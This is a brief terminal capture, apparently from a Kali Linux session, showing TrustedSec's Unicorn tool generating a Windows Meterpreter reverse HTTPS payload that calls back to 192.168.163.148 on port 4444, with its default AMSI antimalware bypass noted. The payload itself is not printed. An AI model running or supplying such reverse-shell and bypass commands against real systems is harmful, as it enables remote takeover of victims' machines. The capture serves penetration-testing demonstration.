 root@kali:~/unicorn#
root@kali:~/unicorn#
root@kali:~/unicorn#
root@kali:~/unicorn# ls
CHANGELOG.txt  CREDITS.txt  LICENSE.txt  README.md  templates  unicorn.py
root@kali:~/unicorn# ./unicorn.py windows/meterpreter/reverse_https 192.168.163.148 4444
[*] Generating the payload shellcode.. This could take a few seconds/minutes as we create the shellcode...
aHR0cHM6Ly93d3cudHJ1c3RlZHNlYy5jb20vd3AtY29udGVudC91cGxvYWRzLzIwMjAvMDUvc29ub2ZhLmpwZw==
Written by: Dave Kennedy at TrustedSec (https://www.trustedsec.com)
Twitter: @TrustedSec, @HackingDave
Happy Magic Unicorns.
[*] Note that AMSI_BYPASS is currently set to 'ON' which incorporates an AMSI Bypass technique that is large in n
ature.
[*] Windows command prompt has a character restriction of 8191 which if you are using cmd.exe as a payload delive
ry option, this will not work.
[*] Turn off AMSI_BYPASS=ON in the unicorn.py file located at the very top to turn this feature off which is ON b
y default.
[*] If you are calling PowerShell directly, this is not a concern.
[*******************************************************************************************************]